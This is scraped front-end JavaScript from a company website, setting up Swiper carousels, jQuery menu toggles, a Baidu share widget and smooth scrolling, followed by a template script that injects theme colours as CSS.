            slidesPerView: 1,
            spaceBetween: 2
        }
    }
});



var swiper3 = new Swiper('.newsQa', {
    slidesPerView: 3,
    paginationClickable: true,
    spaceBetween: 30,


    breakpoints: {

        768: {
            slidesPerView: 1,
            spaceBetween: 15,

        },
        640: {
            slidesPerView: 1,
            spaceBetween: 10
        },
        320: {
            slidesPerView: 1,
            spaceBetween: 2
        }
    }
});



var viewSwiper = new Swiper('.view .swiper-container', {
    onSlideChangeStart: function () {
        updateNavPosition()
    }
})

$('.view .arrow-left,.preview .arrow-left').on('click', function (e) {
    e.preventDefault()
    if (viewSwiper.activeIndex == 0) {
        viewSwiper.slideTo(viewSwiper.slides.length - 1, 1000);
        return
    }
    viewSwiper.slidePrev()
})
$('.view .arrow-right,.preview .arrow-right').on('click', function (e) {
    e.preventDefault()
    if (viewSwiper.activeIndex == viewSwiper.slides.length - 1) {
        viewSwiper.slideTo(0, 1000);
        return
    }
    viewSwiper.slideNext()
})

var previewSwiper = new Swiper('.preview .swiper-container', {
    //visibilityFullFit: true,
    slidesPerView: 'auto',
    allowTouchMove: false,
    onTap: function () {
        viewSwiper.slideTo(previewSwiper.clickedIndex)
    }
})

function updateNavPosition() {
    $('.preview .active-nav').removeClass('active-nav')
    var activeNav = $('.preview .swiper-slide').eq(viewSwiper.activeIndex).addClass('active-nav')
    if (!activeNav.hasClass('swiper-slide-visible')) {
        if (activeNav.index() > previewSwiper.activeIndex) {
            var thumbsPerNav = Math.floor(previewSwiper.width / activeNav.width()) - 1
            previewSwiper.slideTo(activeNav.index() - thumbsPerNav)
        } else {
            previewSwiper.slideTo(activeNav.index())
        }
    }
}




var galleryThumbs = new Swiper('.gallery-thumbs', {
    spaceBetween: 3,
    slidesPerView: 5,

    freeMode: true,
    loopedSlides: 6, //looped slides should be the same
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});
var galleryTop = new Swiper('.gallery-top', {
    spaceBetween: 3,

    loopedSlides: 6, //looped slides should be the same
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
    },
    thumbs: {
        swiper: galleryThumbs,
    },
});




// jQuery(".proList_classify").slide({ titCell: ".proListclass1", 

// targetCell: "ul li", 
//  effect: "slideDown", 
//  delayTime: 300, 
//  returnDefault: true,
// });




// $(".proList_classify1").addClass("on");


$('.sidepromenu ul').slideDown(500)
$('.sidepromenu .proListclass1').on('click', function () {
    $(this).parent().find('ul').slideToggle();
    $(this).find('b').toggleClass('active')
})



$('.ShowProductCenter ol').slideDown(500)
$('.ShowProductCenter h6').on('click', function () {
    $(this).parent().find('ol').slideToggle();
    $(this).find('b').toggleClass('on')
})



$('.pro_addPagenr ol').slideDown(500)
$('.pro_addPagenr h5').on('click', function () {
    $(this).parent().find('ol').slideToggle();
    $(this).find('b').toggleClass('on')
})




window.onload = function () {
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "1", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
}









function intval(v) {
    v = parseInt(v);
    return isNaN(v) ? 0 : v;
} // ?取元素信息     
function getPos(e) {
    var l = 0;
    var t = 0;
    var w = intval(e.style.width);
    var h = intval(e.style.height);
    var wb = e.offsetWidth;
    var hb = e.offsetHeight;
    while (e.offsetParent) {
        l += e.offsetLeft + (e.currentStyle ? intval(e.currentStyle.borderLeftWidth) : 0);
        t += e.offsetTop + (e.currentStyle ? intval(e.currentStyle.borderTopWidth) : 0);
        e = e.offsetParent;
    }
    l += e.offsetLeft + (e.currentStyle ? intval(e.currentStyle.borderLeftWidth) : 0);
    t += e.offsetTop + (e.currentStyle ? intval(e.currentStyle.borderTopWidth) : 0);
    return {
        x: l,
        y: t,
        w: w,
        h: h,
        wb: wb,
        hb: hb
    };
} // ?取??条信息     
function getScroll() {
    var t, l, w, h;
    if (document.documentElement && document.documentElement.scrollTop) {
        t = document.documentElement.scrollTop;
        l = document.documentElement.scrollLeft;
        w = document.documentElement.scrollWidth;
        h = document.documentElement.scrollHeight;
    }
    else
        if (document.body) {
            t = document.body.scrollTop;
            l = document.body.scrollLeft;
            w = document.body.scrollWidth;
            h = document.body.scrollHeight;
        }
    return {
        t: t,
        l: l,
        w: w,
        h: h
    };
} // ?点(Anchor)?平滑跳?     
function scroller(el, duration) {
    if (typeof el != 'object') {
        el = document.getElementById(el);
    }
    if (!el)
        return;
    var z = this;
    z.el = el;
    z.p = getPos(el);
    z.s = getScroll();
    z.clear = function () {
        window.clearInterval(z.timer);
        z.timer = null
    };
    z.t = (new Date).getTime();
    z.step = function () {
        var t = (new Date).getTime();
        var p = (t - z.t) / duration;
        if (t >= duration + z.t) {
            z.clear();
            window.setTimeout(function () {
                z.scroll(z.p.y, z.p.x)
            }, 13);
        }
        else {
            st = ((-Math.cos(p * Math.PI) / 2) + 0.5) * (z.p.y - z.s.t) + z.s.t;
            sl = ((-Math.cos(p * Math.PI) / 2) + 0.5) * (z.p.x - z.s.l) + z.s.l;
            z.scroll(st, sl);
        }
    };
    z.scroll = function (t, l) {
        window.scrollTo(l, t)
    };
    z.timer = window.setInterval(function () {
        z.step();
    }, 13);
}


var swiper8 = new Swiper('.proList_sort1', {
    spaceBetween: 1,
    slidesPerView: 1, slidesPerGroup: 1,
    freeMode: true,
    loopedSlides: 6, //looped slides should be the same
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    nextButton: '.pro-prev img',
    prevButton: '.pro-next img'
});


$(function () {
    var docheight = $(document).height();
    if (docheight <= 3600) {
        $('.proList_sortGd').find('ul').addClass('swiper-wrapper');
        $('.proList_sortGd').find('.pro-next').show();
        $('.proList_sortGd').find('.pro-prev').show();
        var swiper4 = new Swiper('.proList_sortGd', {
            slidesPerView: 1,
            spaceBetween: 30,
            autoplay: 3000,
            speed: 1000,
            autoplayDisableOnInteraction: false,
            slidesPerGroup: 1,

            loopFillGroupWithBlank: true,
            nextButton: '.pro-prev img',
            prevButton: '.pro-next img'
        });
    } else {
        $('.proList_sortGd').find('ul').removeClass('swiper-wrapper');
        $('.proList_sortGd').find('.pro-next').hide();
        $('.proList_sortGd').find('.pro-prev').hide();
        var swiper4 = new Swiper('.proList_sortGd', {
            slidesPerView: 1,
            spaceBetween: 30,
            autoplay: 3000,
            speed: 1000,
            autoplayDisableOnInteraction: false,
            slidesPerGroup: 1,

            loopFillGroupWithBlank: true,
            nextButton: ' ',
            prevButton: ' '
        });
    }

})



var swiper = new Swiper('.JourBottomCenterBox', {
    pagination: '.swiper-pagination',
    slidesPerView: 3,
    paginationClickable: true,
    spaceBetween: 40,
    breakpoints: {
        768: {
            slidesPerView: 1,
            spaceBetween: 30
        },
        640: {
            slidesPerView: 1,
            spaceBetween: 20
        },
        320: {
            slidesPerView: 1,
            spaceBetween: 10
        }
    }
});

$('.JourTopCenter ul li').mouseenter(function () {
    var index = $(this).index();
    $('.JourTopCenter ul li').removeClass('JourTopCenterActive');
    $(this).addClass('JourTopCenterActive');
})


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.cddlspx.com/templates/pc_wjdh/js/n/addpage.js?color=
body_size: 1739
content:
$traceurRuntime.ModuleStore.getAnonymousModule(function () {
    "use strict";
    var file,
        scripts = document.getElementsByTagName("script");
    file = scripts[scripts.length - 1].getAttribute("src");
    var rgba1 = GetQueryString('rgba', file);
    var color1 = GetQueryString('color', file);
    console.log(color1, rgba);
    function GetQueryString(name, str) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
        var r = str.substr(0).match(reg);
        if (r != null)
            return unescape(r[2]);
        return null;
    }
    $(function () {
        var para = (kefucurrentScript.src.match(/[?&]color=([^&]*)/i) || ["", ""])[1];
        console.log(para);
        var css = ("\n        <style>\n.xd_title1>h3,\n.title1>h3,\n.title h3,\n.ny_contact .pro_list h5,\n.parameter .parameter_t h3,\n.ys .ys_box .txt .ys_t h5,\n.s_lc .lc_box .lc_list dl dt,\n.ys .ys_box .txt .ys_t h5,\n.ny_contact .product .pro_box .pro_list h5,\n.title h3,\n.xd_title1>h3,\n.mt-ys-list li .mt-ys-text h6 span,\n.mt-touch-one .mt-touch-r h6,\n.mt-tit h6 span,\n.mt-ys-list li .mt-ys-text h6 span,.mt-tit h6,.mt-pro-list li b,.mt-ys-list li .mt-ys-text b,.xd_fwys .fwys_main\n.fwys_list > li .fwys_txt > h3,.xd_sale .xd_sale_main .sale_con .sale_list > li .sale_bg > h3,.title4>h3,.xd_att\n.xd_att_main .att_con .att_list>li .att_bg>h3 {\ncolor: #" + para + " !important;\n}\n\n.te_tBg,\n.s_te .te_box .te_list .txt .te_nr,\n.s_contact .contact_list,\n.ny_contact .product .pro_box .pro_list .txt,\n.hz_bg,\n.matter .matter_l,\n.matter_list.col-xs-4.col-sm-4.col-md-4:after,\n.ys .ys_box .txt .ys_t span,\n.s_lc,\n.product_bg,\n.detail .detail_box .detail_left .pic_list .txt,\n.detail .detail_box .detail_right .pic_list .txt,\n.attention .attention_box .attention_list1 .list_r,\n.information .information_box,\n.mt-honour .mt-honour-list li:hover .mt-honour-name,\n.mt-pro-list li:hover,\n.mt-touch-list li:hover .mt-touch-li,\n.mt-duct4 .mt-duct4-text,\n.mt-duct1,\n.mt-case-top,\n.mt-touch-list li:hover .mt-touch-li,\n.mt-tit h6::after,\n.mt-tit h6 b::after,.mt-tit h6::before,\n.mt-tit h6::after,\n.mt-tit h6::before,\n.mt-tit h6::after,\n.mt-tit h6 b::after,\n.mt-tit h6 b::before,\n.mt-tit h6::after,\n.mt-tit h6::before,\n.mt-tit h6 b::after,\n.mt-tit h6 b::before,\n.mt-case-top,.mt-pro-list li:hover .mt-pro-li,.mt-pro-list li span,.mt-ys-list li .mt-ys-li span,.mt-ys-list li:hover\n.mt-ys-li,.xd-touch-box,.xd-touch-one .xd-touch-r,.xd_ys42 .xd_ys42_main .ys42_list>li .ys_pic .ys_title,.xd_show\n.xd_show_main .xd_show_view .show_list > li::after,.xd_ys4 .xd_ys4_con .ys4_con_main .ys4_txt .ys4_txt_item > h3 >\ni,.xd_ys4 .xd_ys4_con .ys4_con_main .ys4_txt .ys4_txt_item > h3 > span,.xd_fwlc .fw_lc_main .fw_lc_con,.xd_title1 > h5\n> span,.attention .attention_box .attention_list1 .list_l h5:after{\nbackground-color: #" + para + " !important;\n}\n\n\n.mt-ys-list li.mt-ys2 .mt-ys-text h6, .mt-ys-list li.mt-ys4 .mt-ys-text h6{\nborder-right: 1px solid #" + para + " !important;\n}\n\n.mt-pro-list li:hover .mt-pro-li,.mt-ys-list li:hover .mt-ys-li{\nbox-shadow: 0 0 12px 2px rgba(" + rgba + ", .3) !important;\n}\n.product .pro_title,\n.mt-case-boot .mt-case-li:hover .mt-case-li-name {\n\nbackground:rgba( " + rgba + ", .8) !important;\n}\n\n.ny_contact .pro_list span {\nbackground:rgba(" + rgba + ",.8) !important;\n}\n\n.xd_ys4 .xd_ys4_con .ys4_con_main .ys4_txt .ys4_txt_item > h3 > span::after{\nborder: 5px solid rgba(" + rgba + ",.3) !important;\n}\n\n\n.xd_ys4 .xd_ys4_con .ys4_con_main .ys4view .ys4_view_top .ys4_tell{\nbackground: url(http://wjdh33.sjgogo.cn/templates/product/images/xd_ys4_tell_bg.png) center no-repeat #" + para + "\n!important;\n\n}\n\n.ny_contact .pro_nr {\nborder: 3px solid #" + para + " !important;\n}\n\n.mt-touch-list li:hover .mt-touch-li,\n.mt-touch-list li:hover .mt-touch-li {\nborder-color: #" + para + " !important;\n}\n\n.mt-duct4 .mt-duct4-text:before,\n.mt-duct1 .mt-duct1-text:before {\nborder-color: #" + para + " transparent transparent transparent !important;\n}\n\n\n.mt-he li:hover .mt-he-li .mt-he-i1 {\nbackground:#" + para + " url(http://wjdh33.sjgogo.cn/templates/product/images/h11.png) no-repeat center !important;\n}\n\n.mt-he li:hover .mt-he-li .mt-he-i2 {\nbackground:#" + para + " url(http://wjdh33.sjgogo.cn/templates/product/images/h22.png) no-repeat center !important;\n}\n\n.mt-he li:hover .mt-he-li .mt-he-i3 {\nbackground:#" + para + " url(http://wjdh33.sjgogo.cn/templates/product/images/h33.png) no-repeat center !important;\n}\n\n.mt-pro-list li:hover b, .mt-pro-list li:hover i, .mt-pro-list li:hover p{\ncolor: #fff !important;\n}\n\n\n.mt-case li .mt-case-li .mt-case-name{\nbackground:rgba( " + rgba + ", .6) !important;\n}\n\n.mt-ys-list li .mt-ys-text h6{\nborder-color:#" + para + " !important ;\n}\n.mt-tit i img,.xd_sale .xd_sale_main .sale_con .sale_list>li .sale_bg>.sale_ico i >img,.title4>span img ,.xd_att\n.xd_att_main .att_con .att_list>li .att_bg>span img,.ys_ico img,.xd_pro_ys .xd_proys_con .pro_ys_list li\n.pro_ys_pic>span>img{\n-webkit-filter: drop-shadow(-300px 0 0px #" + para + ") !important;\nfilter: drop-shadow(-300px 0 0px #" + para + ") !important;\n}\n\n.xd_pro_ys .xd_proys_con .pro_ys_list li .pro_ys_txt>i{\nborder-bottom: 3px solid #" + para + " !important;\n}\n\n        </style>");
        $('body').append(css);
    });
    return {};
});
//# sourceURL=traceured.js